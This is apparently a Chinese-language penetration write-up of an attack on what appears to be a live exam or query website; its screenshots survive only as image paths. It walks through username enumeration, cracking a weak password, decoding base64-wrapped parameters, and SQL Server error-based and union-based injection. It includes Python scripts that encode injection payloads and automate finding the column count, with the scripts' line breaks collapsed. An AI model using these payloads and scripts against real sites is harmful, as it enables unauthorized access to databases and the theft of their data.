登陆点遇到的问题


根据判断信息不同可以进行用户名爆破


从登录数据包看出
参数被编码了,猜测是base64
经过搜索确定是base64
后台
从上面可爆破出用户名和密码
(用户名/123456)
截取查询数据处的数据包
发现参数也是经过base64,不过=被url编码了
import base64while True:payload=input(">>")payload=f"[name] like '%{payload}%'"payload = base64.b64encode(payload.encode('utf-8'))payload = str(payload, 'utf-8')payload = payload.replace('=', "%3D")print(payload)
解密参数以后,写出一个小脚本,方便进行测试




发现一个单引号报错,两个单引号正常回显,猜测是单引号闭合的sql注入


成功闭合
sqlserver报错注入
因为有报错信息回显,所以我们可以直接进行报错
convert():
convert() 函数是把日期转换为新数据类型的通用函数。
convert(int,db_name()),含义是将第二个参数的值转换成第一个参数的int类型。利用MSSQL在转换类型的时候就出错,来爆数据库信息。

查询数据库
查询数据表

剩下即可按照库-表-列-字段-值进行测试了
sqlserver联合注入
查看字符

这里发现order by 无法判断
故采用union all select的方式判断字段数


最终判断可回显字段为21个
这里依然可以写个py脚本进行我们的判断
import requestsimport base64i=0session = requests.session()payload="aaa' union all select null"text="UNION"payload = f"[name] like '%{payload}"while "UNION" in text:i+=1sss=payload + " --+%'"sss=base64.b64encode(sss.encode('utf-8'))sss=str(sss, 'utf-8')print(sss)burp0_url = ""burp0_cookies = {"TK": ""}burp0_headers = {"Accept": "application/json, text/javascript, */*; q=0.01", "X-Requested-With": "XMLHttpRequest","User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36","Content-Type": "application/x-www-form-urlencoded; charset=UTF-8","Origin": "","Referer": "","Accept-Encoding": "gzip, deflate","Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6", "Connection": "close"}burp0_data = {"OP": "getExamser", "PN": sss, "CI": "W0NsaW5pYgPSAnYWFhJw==","ET": '', "EP": '', "EDB": "W3Bob3RvZGF0ZV0MDQtMTIgMDA6MDA6MDAn","EDD": "W3Bob3RvZGF0MjItMDQtMTIgMjM6NTk6NTkn","TK": "MDQ2MjZFNURzg1QUIyQ0JDOEI3REEzQTBBRUY="}text=session.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data).textprint(text)aaa=str(base64.b64decode(sss.encode('utf-8')),'utf-8')payload=aaa.replace(" --+%'","")+",null"print(payload)if "UNION" in text:print(f"不是第{i}个字段")

最终成功定位到了第21个字段
便可进行联合注入了